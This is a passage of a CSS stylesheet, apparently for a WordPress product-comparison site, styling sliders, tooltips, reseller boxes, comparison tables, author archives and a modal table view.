  background-color: var(--global--color-secondary);
  color: #fff;
}

.product-slider .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Six columns side by side */
.product-slider .column {
  float: left;
  width: auto;
  height: 45px;
  overflow: hidden;
  max-width: 45px;
  margin: 0 2px;
}

/* Add a transparency effect for thumnbail images */
.product-slider .column {
  opacity: 0.6;
}

.product-slider .active,
.product-slider .demo:hover {
  opacity: 1;
}

.product-slider .product-link {
  position: absolute;
  right: 25px;
  bottom: 15px;
  width: auto;
  padding: 10px 20px;
  margin: 0;
  background-color: var(--global--color-main);
}

.product-slider .product-link:hover,
.product-slider .product-link:focus {
  background-color: var(--global--color-secondary);
}

.date-desc:after {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}

.date-desc {
  cursor: pointer;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  padding: 1px 5px;
  width: 20px;
  height: 20px;
  margin-left: 5px;
}

.tooltiptext {
  display: none;
  width: 100%;
  color: var(--global--color-gray);
  background-color: var(--global--color-white);
  border: 1px solid #f3f4f6;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  top: 35px;
  right: 0;
  font-size: 12px;
  text-transform: initial;
  z-index: 10;
}

.date-desc:hover .tooltiptext,
.research-disc:hover .tooltiptext {
  display: block;
}

.p-2 {
  padding: 0 30px;
}

a:focus {
  color: var(--global--color-secondary) !important;
}

#pre-footer-wrapper,
#colophon {
  background: var(--global--color-main);
  position: relative;
}

.custom-head {
  margin-bottom: 10px;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
  font-family: var(--global--font-primary) !important;
}

.indhold {
  cursor: pointer;
}

.indhold:hover .tooltiptext {
  display: block;
}

#featured-products .single-feat {
  padding-bottom: 60px;
}

#featured-products .single-feat .product-link {
  position: absolute;
  bottom: 0;
}

.method-section {
  padding: 0 20px;
  margin-bottom: 20px;
}

.om-page ul {
  margin: 0 !important;
}

.single-inspiration #faq-row {
  margin-top: 30px;
}

.tips .sect-content ul li::before {
  margin-right: 4px;
}

.method-section {
  margin-top: 40px;
}

.diy-illustration {
  text-align: center;
  padding-right: 60px;
}

.diy-illustration img {
  width: auto;
  max-width: 100%;
  margin: 20px 0 40px 0;
}

.question-mark {
  min-height: 1px !important;
}

.question-mark:hover {
  cursor: pointer;
}

/*new fileds KDMF*/

.kdmf-details {
  padding: 0 30px;
  margin-bottom: 20px;
  margin-top: 20px;
  display: inline-block;
}

.primary-navigation .menu-item-description {
  display: none !important;
}

/*reseller - inspirato*/
.reseller-image {
  width: auto;
  text-align: center;
  margin-bottom: 30px;
  object-fit: cover;
}

.reseller-head {
  display: flex;
  align-items: center;
}

.reseller-head label {
  margin-bottom: 0;
  color: var(--global--color-gray);
  max-width: 85vh;
  font-size: 18px;
  line-height: 20px;
}

.reseller-photo {
  text-align: center;
}

.reseller-logo {
  max-width: 200px !important;
  width: auto;
  height: auto;
}

.reseller-photo {
  text-align: center;
}

.more-om .tilbud-link {
  font-size: 16px;
  padding: 20px 10px;
}

/*Additional sup.content for single product*/

.additional_supp {
  padding-top: 15px;
  padding-bottom: 10px;
  position: relative;
}

.additional_supp:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100px;
  height: 3px;
  background-color: var(--global--color-secondary);
}

.additional_supp:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100px;
  height: 3px;
  background-color: var(--global--color-secondary);
}

.compa-rating {
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  body .compareview .hero-section {
    padding: 60px 0 10px 0;
  }

  body .site-main .research-disc {
    font-size: 13px !important;
    max-width: 280px !important;
    margin-left: 20px !important;
    margin-bottom: 15px !important;
  }

  .research-disc .tooltiptext {
    padding: 5px !important;
    line-height: 14px !important;
  }

  .research-disc .tooltiptext {
    width: 100% !important;
    left: 0 !important;
    right: 0 !important;
  }

  .product-slider {
    max-width: 100% !important;
  }

  .main-content .def-section .image-badge .badge-text {
    font-size: 0.8rem !important;
    padding: 0 !important;
    padding-top: 2px !important;
  }

  .image-badge .badge-icon::after {
    height: 20px !important;
    width: 20px !important;
  }

  .compa-rating {
    margin-bottom: 30px;
  }

  .name-mob {
    display: block !important;
  }

  .breadcrumb label {
    display: none;
  }
}

/*custom afp compa buttons*/

.table-title {
  font-size: 18px;
  margin-bottom: 5px !important;
}

.compa-btn span {
  position: relative;
  padding-right: 15px;
}

.compa-btn span:after {
  content: "»";
  position: absolute;
  right: 0;
  top: -2px;
}

.compa-row img.compa-logo-img {
  border-radius: 5px;
}

.afp_price_discount_percentage {
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  padding: 5px 10px;
  background: var(--global--color-secondary);
  color: var(--global--color-white);
  font-size: 14px;
  font-weight: 700;
}

.compa-btn,
.compa-row:hover .compa-btn {
  background: #51a314 !important;
  color: var(--global--color-white) !important;
  border-color: #51a314 !important;
  padding: 6px 15px !important;
}

@-webkit-keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

@-o-keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

@keyframes link-hover {
  0% {
    background-position: right 0 bottom 2px;
    background-size: 100% 2px;
  }
  50% {
    background-position: right 0 bottom 2px;
    background-size: 0 2px;
  }
  51% {
    background-position: left 0 bottom 2px;
    background-size: 0 2px;
  }
  to {
    background-position: left 0 bottom 2px;
    background-size: 100% 2px;
  }
}

.article-content .intro a,
.box-content a,
.method-section a,
.desc-cont a,
.more-om a,
.video-sec a,
.sources a,
.custom-post-desc a,
.om_all a,
.om-content a,
.meta_users a,
#faq-row a {
  background-image: linear-gradient(
    90deg,
    var(--global--color-secondary),
    var(--global--color-secondary)
  );
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.article-content .intro a:hover,
.box-content a:hover,
.method-section a:hover,
.desc-cont a:hover,
.more-om a:hover,
.video-sec a:hover,
.sources a:hover,
.custom-post-desc a:hover,
.om_all a:hover,
.om-content a:hover,
.meta_users a:hover,
#faq-row a:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

*Method section desktop*/ .method-section {
  margin-bottom: 30px;
}

.method-section p,
.method-section .method_content {
  display: none;
}

.method-all p,
.method-all .method_content {
  display: block !important;
}

.method-section .method_heading {
  border-radius: 11px;
  gap: 0;
  cursor: pointer;
}

.method-section .method_text {
  cursor: pointer;
  text-align: left !important;
}

.method-section .method_text {
  margin-bottom: 0;
  padding-right: 30px;
  position: relative;
  width: 100%;
}

.method-less .method_text::after {
  transform: rotate(180deg);
}

.method-section .method_text::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 5px;
  background: url(/wp-content/uploads/compa-images/arrow-down.png);
  width: 15px;
  height: 15px;
  background-size: 100%;
}

/*kontakt page*/

.contact-row {
  padding-top: 80px;
  display: block;
  margin: 0;
  max-width: 100% !important;
}

.contact-form {
  padding-top: 80px;
}

.contact-row label {
  width: 100%;
  display: block;
  margin: 0;
  font-weight: normal;
  font-size: 18px;
  line-height: 28px;
}

.contact-infos {
  margin-bottom: 50px;
}

.contact-infos h3 {
  border-left: 2px solid var(--global--color-secondary);
  text-transform: uppercase;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 40px;
  font-weight: bold;
}

.map-frame {
  display: block;
  margin: 0;
  max-width: 100% !important;
}

.map-frame iframe {
  width: 100%;
}

.contact-form .wpcf7 .wpcf7-submit {
  border-radius: 4px;
  width: auto;
  margin: 0;
  padding: 10px 30px;
  display: inline-block;
  text-align: center;
  background-color: var(--global--color-secondary) !important;
  color: var(--global--color-white) !important;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 16px;
  font-weight: 800;
  font-family: var(--global--font-primary);
}

.contact-form .wpcf7 .wpcf7-submit:hover,
.contact-form .wpcf7 .wpcf7-submit:active,
.contact-form .wpcf7 .wpcf7-submit:focus {
  border-radius: 4px;
  background-color: var(--global--color-main) !important;
  border-color: var(--global--color-main) !important;
}

/*style for single post_type POST*/

.post_default .disclaimer {
  text-align: left;
  color: #0d3c55;
  margin-left: 0;
}

.post_default .disclaimer p {
  color: #0d3c55 !important;
  opacity: 0.8;
}

/*Compa Home page post style*/

.row-full {
  flex-direction: column;
}

.first-row {
  padding: 80px 0;
}

.main-title {
  font-size: 33px;
  text-transform: uppercase;
  font-weight: bold;
  color: var(--global--color-main);
}

.entry-content .section-title {
  margin-bottom: 1em;
  font-size: 30px;
  text-transform: uppercase;
  overflow: hidden;
  line-height: 30px;
  color: var(--global--color-main);
  font-family: var(--heading--font-family);
  font-weight: bold !important;
}

.first-row .home-intro {
  margin-bottom: 0;
  margin-top: 20px;
  color: var(--global--color-main);
}

.section-title:after {
  display: inline-block;
  width: 100%;
  height: 100%;
  margin-right: -100%;
  content: "";
  margin-left: 15px;
  margin-bottom: 10px;
  border-bottom: 3px solid var(--global--color-secondary);
}

.custom-posts {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(20%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.custom-post div.custom-post-thumb a {
  min-width: 288px;
  min-height: 178px;
  display: block;
}

.custom-post-thumb {
  overflow: hidden;
}

.custom-post div.custom-post-thumb a img {
  object-fit: cover !important;
  height: 190px !important;
}

.custom-post-thumb img:hover {
  transform: scale(1.5);
  transition: 0.3s all ease-in-out;
}

.custom-post-thumb img {
  transition: 0.3s all ease-in-out;
}

.custom-post-title {
  text-transform: uppercase;
  border-left: 2px solid var(--global--color-secondary);
  margin-left: 10px;
  margin-bottom: 20px !important;
  margin-top: 40px !important;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 22px;
  font-weight: bold;
  font-family: var(--global--font-secondary);
}

.custom-post-title a {
  font-size: 1.05em;
  color: var(--global--color-main);
  line-height: 1.2em;
  text-decoration: none;
}

.custom-post-cat,
.custom-post-date {
  text-transform: uppercase;
  color: #ababab;
  font-weight: bold;
  font-size: 10px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 26px;
}

.custom-post-cat {
  float: left;
}

.custom-post-date {
  float: right;
}

.custom-post-desc {
  font-size: 14px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}

/*top 4 articles*/

.single-item {
  display: flex;
  align-items: center;
}

.list-posts {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(49%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
  margin-bottom: 20px;
}

.list-post-thumb {
  width: 150px;
  min-width: 150px;
}

.list-post-thumb img {
  height: 100%;
  max-height: 100px;
  object-fit: cover;
}

.custom-list-title {
  text-transform: uppercase;
  border-left: 2px solid var(--global--color-secondary);
  margin-left: 10px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 22px;
  font-weight: bold;
  font-family: var(--global--font-secondary);
}

.custom-list-title a {
  font-size: 1.05em;
  color: var(--global--color-main);
  line-height: 1.2em;
  text-decoration: none;
}

.custom-list-title a:hover {
  color: var(--global--color-secondary);
}

.categories-section {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(32%, 1fr));
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.single-cat img {
  width: 100%;
  height: 200px;
  object-fit: cover;
  margin-bottom: 20px;
}

/*category archive*/

.category-page {
  margin-bottom: 50px !important;
}

.category-page .archive-header {
  padding-top: 70px;
  padding-bottom: 50px;
}

.category-page .archive-title {
  font-weight: 700;
}

.post_article {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 1rem;
  grid-auto-flow: dense;
}

.post_article > .post {
  border-radius: 5px;
  box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
  overflow: hidden;
  width: 100%;
}

.category-page .post_article img {
  width: 100% !important;
  height: 170px !important;
  object-fit: cover;
}

.category-page .post_article .entry_content {
  padding: 0 20px;
}

.category-page .entry_header h2 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: underline;
  margin-bottom: 20px;
}

.category-page .category_thumb {
  margin-bottom: 20px;
}

.category-page .post .short-content a {
  display: none;
}

.category-page a.read_more {
  float: left;
  margin: 20px 0;
  background: var(--global--color-secondary);
  padding: 7px 16px;
  color: #fff !important;
  text-decoration: none;
  border-radius: 3px;
  font-size: 14px;
  bottom: 15px;
  right: 15px;
}

.categories-section .custom-list-desc {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  padding: 0px 20px;
  margin-top: 10px;
}

/*Search results css*/

.search-query {
  text-align: center;
}

/*author archive*/

.single-author {
  padding-bottom: 0;
  padding-top: 0;
  margin-top: 0;
}

.single-author .about-author {
  margin-top: 0;
  padding-top: 40px;
}

.author_bio h1 {
  margin-top: 0;
  font-size: 1.5rem !important;
  line-height: 1.5rem !important;
  margin-bottom: 20px;
  font-weight: bold;
}

.author_bio h2 {
  margin-top: 0;
  font-size: 1.2rem !important;
  line-height: 1.2rem !important;
  margin-bottom: 20px;
}

.author_bio h3 {
  margin-top: 0;
  font-size: 1rem !important;
  line-height: 1rem !important;
  margin-bottom: 20px;
}

.author_bio p {
  margin-bottom: 15px;
}

.single-author .about-author .user_avatar {
  margin-bottom: 20px;
  min-width: 96px;
}

.single-author .about-author .authors_box .author .photo {
  width: 96px;
  height: 96px;
  border-radius: 50%;
  border: 1px solid #eaeaea;
}

.single-author .about-author .authors_box .author {
  display: flex;
  margin-top: 40px;
  align-items: start;
}

.single-author .about-author .authors_box .author .author_bio {
  padding-left: 30px;
}

.single-author .posts-slider h2,
.ca_archive h2 {
  font-size: 1.2rem !important;
  line-height: 1.5rem;
  margin-bottom: 20px;
}

.single-author .posts-slider article {
  margin-top: 0px;
}

.ca_archive {
  margin-top: 60px;
}

.ca_archive ul {
  margin-left: 0;
  padding: 0;
}

.ca_archive .ca_accordion {
  color: #495551 !important;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  box-sizing: border-box;
  background-color: #fff !important;
  border-bottom: 1px solid #ebebeb;
  text-transform: uppercase;
  font-weight: 600;
  padding: 10px 15px;
}

.ca_archive .ca_panel p {
  margin: 0px;
  padding: 18px;
  background-color: #fafafa;
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  line-height: 20px;
  cursor: pointer;
}

.ca_archive .ca_panel {
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

/*capitalize the first letter of sentences in widgets*/

.widget-area .pt-title {
  text-transform: lowercase;
}

.widget-area .upper-title:first-letter {
  text-transform: capitalize !important;
}

.pr-large {
  padding-right: 40px;
}

.first-row .se-alle {
  border-radius: 4px;
  width: auto;
  margin: 25px 0 0 0;
  padding: 10px 30px;
}

.first-row .se-alle:focus {
  color: var(--global--color-white) !important;
}

.text-row {
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  padding: 30px;
}

.home .first-row {
  padding-bottom: 30px;
}

/*custom bedste10 upgrade style*/

.title-link {
  color: #51a314;
  background-image: linear-gradient(90deg, #51a314, #51a314);
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.title-link:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

.score-list {
  font-size: 14px;
}

.center-image {
  display: flex;
  margin-bottom: 5px;
  padding: 0 25px;
}

.image-box {
  background-color: #fff;
  width: 100%;
  text-align: center;
  border: 1px solid #dadada;
  border-radius: 15px;
  margin-bottom: 20px;
  position: relative;
  padding: 5px 0;
}

.image-box img {
  max-height: 350px;
  height: auto;
  width: auto;
  max-width: 100%;
  object-fit: contain;
}

.image-badge {
  position: absolute;
  height: auto;
  width: auto;
  right: 0;
  display: flex;
  flex-direction: row;
  align-items: center;
  background: #1a3056;
  padding: 6px 8px;
  top: 0;
  z-index: 10;
  bottom: auto;
  border-radius: 0 12px 0 12px;
}

.image-badge .badge-text {
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  font-weight: 600;
  padding: 3px 0 0 0;
}

.image-badge .badge-icon {
  padding-right: 5px;
}

.image-badge .badge-icon::after {
  height: 20px;
  width: 20px;
}

.afp-full .product-link {
  font-size: 16px;
  line-height: 20px;
}

.kdmf-specs {
  display: block;
}

.kdmf-specs .specif {
  width: 100%;
  height: auto;
  margin: 0;
}

.short-more {
  display: none;
}

/*sticky toc*/

.toc-cont a {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 8px;
  padding-left: 10px;
  position: relative;
}

.toc-cont a:before {
  content: "-";
  position: absolute;
  left: 0;
  top: 0;
}

.toc-cont a:first-letter {
  text-transform: uppercase;
}

.ny-sidebar .sidebar-recommend {
  display: none !important;
}

.ny-sidebar .toc-cont .active-item {
  color: var(--global--color-secondary);
  text-decoration: underline;
}

.single-ny .afp-full .product-link {
  margin: 15px 0;
  width: 100%;
  border-radius: 12px;
  max-width: 100% !important;
}

.ny-sidebar {
  display: flex;
  flex-direction: column-reverse;
}

.ny-sidebar .related-posts-wrapper {
  margin-bottom: 50px;
}

/*Attributes scores desc*/

.rank-desc,
.rank-desc p {
  cursor: pointer;
}

.rank-desc:before {
  content: attr(data-hover);
  visibility: hidden;
  opacity: 0;
  width: 100%;
  background-color: var(--global--color-main);
  color: #fff;
  text-align: center;
  border-radius: 10px;
  padding: 5px;
  transition: opacity 1s ease-in-out;
  position: absolute;
  z-index: 1;
  left: 0;
  top: -20px;
  font-size: 11px;
  line-height: 12px;
  text-transform: initial;
}

.rank-desc:hover:before {
  opacity: 1;
  visibility: visible;
}

body .compa-table-body .compa-row {
  background-image: none !important;
}

.reseller-box-wrapper {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  border-radius: 11px;
}

.reseller-box-left {
  flex: 1;
  min-height: 350px;
  padding: 15px;
  height: 100%;
}

.reseller-box-right {
  flex: 1;
  padding: 15px;
  height: 100%;
}

.reseller-box-right .product-link {
  margin: 0 5% !important;
}

.reseller-opening-hours {
  margin-top: 15px;
}

.reseller-box-left {
  border-top-left-radius: 11px;
  border-bottom-left-radius: 11px;
  background-position: center !important;
  width: 100%;
  background-size: cover !important;
}

.reseller-box-right img {
  max-width: 300px;
}

.reseller-box-right hr {
  margin: 15px 0;
  border-color: #d9d9d9;
}

.usp {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 8px;
}

.usp-ico {
  min-width: 16px;
  height: 22px;
}

.usp-ico svg,
.reseller-rating svg {
  max-width: 20px;
  fill: #4d4d4d;
}

.reseller-rating {
  display: flex;
  padding: 0 2px;
}

.reseller-rating svg {
  fill: #f0b055;
}

.reseller-opening-hours p,
.usp-text {
  margin: 0;
  padding: 0;
  color: var(--global--color-gray);
  font-size: 14px;
  line-height: 20px;
}

.trustpilot {
  max-width: 100px;
}

.reseller-box-wrapper .st0 {
  fill: #6a6663;
}

.reseller-box-wrapper .st1 {
  fill: #00b67a;
}

.reseller-box-wrapper .st2 {
  fill: #005128;
}

.kdmf-specs {
  width: calc(50% - 25px);
  float: right;
  margin-left: 25px;
  margin-bottom: 25px;
}

.kdmf-details h3:first-child {
  margin-bottom: 30px;
}

.load-more,
.load-less {
  cursor: pointer;
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}

.load-more:hover,
.load-less:hover {
  text-decoration: underline;
}

.more-items,
.load-less {
  display: none;
}

.roundup {
  padding: 30px;
  background: #f9f9f9;
}

/*specification with about text*/
.article-content .more-om .om-row {
  display: flow-root;
}

.om-row .specif {
  width: calc(50% - 25px);
  float: right;
  margin-left: 25px;
  margin-bottom: 25px;
}

.om-row h3 {
  clear: none;
}

.compareview {
  margin-top: 0;
}

.compareview .rest-below {
  margin-top: 10px !important;
  margin-bottom: 0px !important;
}

.article-image,
.article-image img {
  width: 100%;
  margin-bottom: 10px;
  max-height: 350px;
  object-fit: cover;
}

.single-inspiration .numbers-section {
  padding: 10px 0;
}

.single-inspiration .numbers-section .single_no {
  font-size: 0.8rem;
}

.single-inspiration .single_no.ico_3::before {
  width: 20px;
  height: 20px;
}

.single-inspiration .numbers-section .tooltiptext {
  min-width: 250px;
}

.disc_box p {
  margin-bottom: 0;
}

/*research disclaimer*/

.site-main .research-disc {
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  color: #fff !important;
  text-align: center;
  max-width: 360px !important;
  margin: 0 auto 30px auto;
  background-color: rgb(255 255 255 / 30%);
  padding: 5px;
}

.research-disc .tooltiptext {
  width: 100%;
  top: 35px;
  padding: 10px;
  line-height: 16px;
  font-weight: normal;
}

.compareview .hero-section {
  padding: 100px 0 30px 0;
}

.compareview .hero-section h1.entry-title {
  margin-bottom: 30px;
}

/*custom cta*/

.cta_buttons {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 30px 0 15px 0;
}

.cta_buttons a {
  text-align: center;
  border-radius: 12px;
  background-color: var(--global--color-secondary);
  color: var(--global--color-white);
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  padding: 13px 20px;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
  width: 48%;
}

.cta_buttons a:hover,
.cta_buttons a:focus,
.cta_buttons a:active {
  background-color: var(--global--color-main);
  color: var(--global--color-white) !important;
}

.om-prod-research .single-member a h5 {
  cursor: pointer;
}

/*.om-content .om-prod-research {
  padding: 0 30px;
}*/

/*last update section*/

.update-section {
  border-top: 3px solid var(--global--color-main);
  border-bottom: 3px solid var(--global--color-main);
  padding: 30px;
  background-color: #ececec;
}

.update-section label {
  font-size: 14px;
  position: relative;
  padding-right: 20px;
  cursor: pointer;
}

.single-log .log-date {
  text-transform: uppercase;
  color: var(--global--color-main);
}

.single-log p {
  font-size: 14px;
}

.single-log p a {
  background-image: linear-gradient(
    90deg,
    var(--global--color-secondary),
    var(--global--color-secondary)
  );
  background-position: left 0 bottom 2px;
  background-size: 100% 2px;
  background-repeat: no-repeat;
  -webkit-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}

.single-log p a:hover {
  -webkit-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  -o-animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
  animation: link-hover 0.8s cubic-bezier(0.555, 0.205, 0.295, 0.975);
}

.update-section label:after {
  content: "";
  position: absolute;
  right: 0;
  top: 3px;
  background: url(/wp-content/uploads/compa-images/arrow-down.png);
  width: 12px;
  height: 12px;
  background-size: 100%;
}

.update-section .log_less:after {
  transform: rotate(180deg);
}

.log-other {
  border-top: 1px solid rgb(112 112 112 / 30%);
  margin-top: 20px;
  padding-top: 15px;
}

.log-other,
.log_less {
  display: none;
}

.update-top {
  padding: 0;
  margin-bottom: 20px;
}

/*educational block*/

.guide .sect-content {
  flex-direction: column;
}

.guide .sect-content .single-photo {
  margin-top: 20px;
}

.guide .tips {
  padding-right: 0;
  border-top: 0 !important;
}

.guide #faq-row {
  border-top: none;
}

.edu-block,
.guide .def-section {
  padding: 20px 0;
  position: relative;
  border: none;
  margin: 0;
}

.edu-block:before {
  content: "";
  background-color: var(--global--color-secondary);
  filter: blur(2px);
  height: 2px;
  width: 75%;
  position: absolute;
  top: 0;
}

.guide .hero-image img {
  max-height: 500px;
  object-fit: cover;
  width: 100%;
}

.guide .hero-image {
  margin-top: 20px;
  margin-bottom: 20px;
}

.guide .edu-block h2 {
  margin-bottom: 20px;
  font-size: 1.5rem;
  line-height: 1.7rem;
}

.row-edu {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 25px;
}

.side-list {
  padding-left: 30px;
}

.side-list ul {
  background-color: #f2f2f2;
  padding: 20px 15px 20px 35px;
  font-size: 14px;
  line-height: 20px;
  border-radius: 8px;
}

.edu-block img,
.edu-graph img {
  max-width: 100%;
  height: auto;
  width: auto;
  box-shadow: 0 3px 12px -1px rgb(7 10 25 / 20%),
    0 22px 27px -20px rgb(7 10 25 / 20%);
  border-radius: 8px;
}

.edu-graph {
  text-align: center;
  margin: 20px 0;
}

.guide .sect-content ul li {
  display: block !important;
  font-size: 1rem !important;
  line-height: 24px !important;
}

/*Comparison table style*/
.comp-table {
  border-collapse: separate;
  font-size: 14px;
  line-height: 16px;
  background-color: #fff;
}
.comp-table td {
  border: none;
  border-bottom: 1px solid #f4f4f4;
  white-space: normal;
  min-width: 150px;
  max-width: 150px;
  padding: 10px 5px;
}
.comp-table tr:last-child td {
  border-bottom: none;
}
.comp-table .lbl-strong {
  font-weight: bold;
}
#innerdiv {
  border: 1px solid #f4f4f4;
}
.comp-table .headcol {
  color: #545454;
  background-color: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  word-break: break-word;
  white-space: break-spaces;
  min-width: 140px;
  max-width: 140px;
  position: absolute;
  left: 0;
  top: auto;
  padding: 10px;
}
.comp-table tr:first-child td:first-child {
  border-top-left-radius: 16px;
}
.comp-table tr:last-child td:first-child {
  border-bottom-left-radius: 15px;
}
.tbl-name,
.tbl-name label {
  color: #000;
  font-weight: bold !important;
  font-size: 13px;
  line-height: 15px;
}
.tbl-price .long {
  font-weight: bold;
}
.tbl-name img {
  margin-bottom: 7px;
  height: 55px;
  width: auto;
}
.comp-table .long {
  text-align: center;
}
.comp-table span {
  opacity: 50%;
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
#outerdiv {
  width: 100%;
  position: relative;
  margin-bottom: 50px;
  background-color: #f4f4f4;
  border-radius: 16px;
  overflow-y: scroll;
}
#innerdiv {
  width: calc(100% - 140px);
  overflow-x: scroll;
  margin-left: 140px;
  height: 100%;
  padding-bottom: 1px;
}
.comp-table .circular-chart {
  max-width: 32px;
  max-height: 32px;
  margin: 0 auto;
}
.tbl_circle {
  position: relative;
}
.tbl_circle span {
  position: absolute;
  top: 9px;
  left: 0;
  right: 0;
  color: var(--global--color-main);
  opacity: 1;
}
.tbl_button {
  padding: 6px 20px;
  color: #fff;
  font-size: 13px;
  background-color: #f16c20;
  border-radius: 24px;
}
.tbl_button:hover,
.tbl_button:focus,
.tbl_button:active {
  color: #fff !important;
  background-color: var(--global--color-secondary);
}
.comp-table label {
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
}
.attr-name {
  display: none;
}

/* CompaReview full-width table */
#wrapper {
  position: relative;
}
.full-width {
  position: fixed !important;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95vw;
  z-index: 20;
  display: flex;
  flex-direction: column;
  max-height: 70vh;
}
.modal-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 10;
}
.modal-hidden {
  display: none !important;
}
.close-modal-btn {
  height: 30px;
  width: 100px;
  position: absolute;
  right: 0;
  top: -30px;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background: #f4f4f4;
  letter-spacing: 1px;
  color: #000;
  font-size: 14px;
  font-weight: bold !important;
}
.open-modal-btn {
  border: 1px solid #f16c20;
  border-radius: 30px;
  color: #f16c20 !important;
  padding: 5px 10px;
  width: 25%;
  letter-spacing: 1px;
  margin-left: 37.5%;
  transition: all 0.5s ease;
  text-align: center;
  margin-top: -25px !important;
}
.open-modal-btn:hover {
  background: #f16c20;
  color: #fff !important;
  transition: all 0.5s ease;
}
.open-modal-btn:hover,
.close-modal-btn:hover {
  cursor: pointer;
}
.stop-scrolling {
  height: 100%;
  overflow: hidden;
}
@media screen and (max-width: 1280px) {
  .open-modal-btn {
    display: none !important;
  }
}

@media only screen and (max-width: 580px) {
  .attr-name {
    display: block !important;
    position: relative !important;
    opacity: 0.5 !important;
    top: 5px !important;
  }
  .comp-table .headcol {
    display: none;
  }
  #innerdiv {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #outerdiv {
    padding: 0 20px;
    background-color: transparent !important;
  }
  .comp-table td {
    min-width: 130px !important;
    max-width: 130px !important;
  }

  .name-mob {
    display: block !important;
    font-size: 13px !important;
    line-height: 15px !important;
    font-weight: normal !important;
  }
}

@media only screen and (max-width: 480px) {
  .comp-table td {
    min-width: 110px !important;
    max-width: 110px !important;
  }
  .comp-table label {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .comp-table {
    padding-bottom: 20px;
  }
